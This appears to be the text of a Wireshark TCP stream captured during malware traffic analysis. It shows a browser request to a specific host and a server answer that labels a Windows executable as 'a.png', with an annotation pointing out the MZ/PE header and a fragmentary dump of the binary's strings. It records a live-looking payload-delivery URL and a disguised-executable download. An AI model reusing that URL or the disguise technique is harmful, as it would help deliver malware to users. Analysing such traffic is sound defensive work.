 Wireshark · Follow TCP Stream (tcp.stream eq 4) · pollerman
GET /counter/?
0000001MKqMAdoTwsD8bMbwXfg2zHjraZnwghk2xY5rpyqa6RhRlo6U7zbno7DD8M0Pl7pZrllNTv383v8Y7CIMAtzGZPifYdnKvrwmi9Mm8G_W0bGLe74JD74zik2n
-N_qCHLo9TFUXHSRbMGl2 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR 2.0.50727; SLCC2; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: nailcountryandtan.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 21 Mar 2017 15:49:25 GMT
Server: Apache
Content-Disposition: attachment; filename=a.png
Content-Length: 384294
Cache-Control: max-age=5184000
Expires: Sat, 20 May 2017 15:49:25 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/png
If this a png, why does it say
“This program cannot be run
in DOS mode.”?
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..L.....j;.................
0...........3.......@....@.........................>.................................................
........n..........................................................................................................text....
0.......$..................`.P`.data....L...@...N...(..............@.@..rdata..t............v...............0@.bss.....
0...p.......V..............@.0..idata...............V..............@.0..CRT....6............f..............@.0..tls....
............h..............@.0..rsrc....n.......p...j..............@.
0@.............................................................................................................................
...............................................................................................................................
............................................................................CL_COLOR_CONTRAST...CL_COLOR_RED_COMPONENT..CL_COLO
R...........ieLibrary_DownloadFile......._PLAYBACK_LOCATION_wChapterNum...........................R..
.......<o.........DR_IS_PROTECTED_CONTENT.BDROM_BKDR_SET_DUMMY_WI..............................................................
........Back : Vol = %d....Callback - PyM............{.. ................................{.. ...............o.t. .B.D.J.
.c.o.n.t.e.n.t.......[.B.D.P.y.D.V.D......(value)
failed...PyL...........a.CreateWindowExW...RegisterClassExW....wvsprint.......r.o.u.n.d.(.).......[PyDVDEngine] m_pImmapi-
>Vid...........AG_Resume.UOP_FLAG_ShowMenu_Chapter...UOP_FLA.......oStream.CCLDVDEngine_GetAud..............D.I.S.C.
.A.V.C.H.D..................
P...P..,P..
8P..BP..LP..VP..dP...T...T...T..zP...........D_DEVICE...BDROM_BKDR_GET_CURRENT...........SetPiPPGtextSTStreamState..CCLDVDEngin
e.....gine_JumpToChapter..CCLDVDEngine_GetChapterName..........urrentProcessId...GetSystemTimeAs.............OO:CCLDVDEngine_Is
MPEGHD....OO:CCLDVDEngine_IsW.........b.e.r.l.i.n.k.\.k.o.a.n...t.r.a.c................y.......p...
................Count....OO:CCLDVDEngi........T.h.i.r.d.p.a.r.t.y.C.o.d.e..........].......f..rY..dY..XY..LY......
$^...^.......`...`...`......Subtitle.CCLDVDEngine_IsSubtitleEnabled..CCLDVDEngin........rocessPyBDUOPCmd...O:CCLDVDEngine_.....
........DVDAUD_UOP_2....DVDAUD_UOP_1....DVDAUD_UOP_0........y...y...y...y...h...r..................variables>.. }
., ..%s..Global variables {
........ne_IsAnalized.CCLDVDEngine_GetEmptyList..........CONDARY_VIDEO_ATTR_dwAspectRat........................................
................DD_ACAP_STEREO..BDROMDEF_DDLOSSLESS_DD_ACAP_RESERV..........A............ ..........%....
4 client pkt(s), 1,240 server pkt(s), 7 turns.
Entire conversation (1851 kB)
Show data as
ASCII
Stream
4
Find:
Find Next
Help
Hide this stream
Print
Save as...
Close